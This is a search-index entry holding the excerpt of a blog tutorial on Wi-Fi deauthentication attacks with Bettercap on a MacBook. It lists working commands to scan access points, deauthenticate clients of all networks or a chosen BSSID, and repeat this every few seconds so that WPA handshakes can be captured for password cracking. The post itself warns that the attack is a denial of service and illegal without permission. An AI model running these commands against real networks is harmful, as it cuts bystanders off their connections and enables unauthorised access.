        "excerpt":"   Disclaimer: this post for education purposes only.    Probably all Apple computers with wireless cards are capable to use monitoring and de-authentication mode. Please note that de-authentication it’s the same as a denial of service. It’s illegal in many places and you might get in trouble. So, make sure you have permission to do so.   Also, there is a native command-line tool, airport (and this guide how to capture WPA with it).   In this write-up, I will focus on capturing WPA handshakes with MacBook and Bettercap.   prerequisites   You need the Homebrew package manager installed. If you don’t have it, use the one-liner below to install it. It will also install Xcode command line tools and all necessary dependencies. You will need to enter your administrator password and it will take up to 5 minutes:   /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"   installation   Once you have Homebrew you proceed with the command below to install Bettercap:  brew install bettercap   running   Now, we can run Bettercap to look at what is around us. Please note that as an interface adapter I am using a new MacBook Pro, which has the Wireless adapter as en0. In your case, it might be en1. Check yours here 🍎 &gt; About this mac &gt; System Report &gt; Network &gt; Wi-Fi):      Disassociate a network     sudo airport -z           Run bettercap     sudo bettercap -iface en0           Start discovering Access Points around you     wifi.recon on          After that you will sniff all traffic tranmitting around you:        To see access points around you use the following command     wifi.show                      Now, let’s send deauthentication packets to networks. wifi.deauth starts sending deauth packets to the specified (BSSID) of the access point.       Open networks which aren’t protected by a passphrase.      set wifi.deauth.open true wifi.deauth all           Or deauth only one Access Point with 11:11:11:11:11:11 BSSID      wifi.deauth 11:11:11:11:11:11           You can also to opt the broadcast to address FF:FF:FF:FF:FF:FF.       To repeat it every 3 seconds run this      set ticker.period 3 set ticker.commands wifi.deauth 11:11:11:11:11:11 ticker on                 A client has reauthenticated after being deauthenticated by bettercap and a handshake can be captured to hack password or smth.else.       conclusion   Bettercap has many more functionalities that can be used in a network attack, monitoring, or testing process. These include password sniffer, fake access point creation, handshake capture, Wi-Fi networks monitoring, bettercap webserver, DNS spoofer, transparent HTTP proxy, TCP proxy, logging, and many more. In this article I would show the one aspect of the tool - deauthenticate clients from AP.   If you have any questions on any of the modules that bettercap offers I suggest you visit bettercap.org and read the documentation.   additional information      Youtube Video - video example of hacking WiFi password   Issue in GitHub about kernel panic - some MacBooks has a problem to run bettercap   Wikipedia. Wi-Fi deauthentication attack - some information about basic of attack   ","categories": ["sysad"],
        "tags": ["wifi","security","linux","macos"],
        "url": "/eng-blog/sysad/wifi-deauth-attack/",
        "teaser": null
      }]
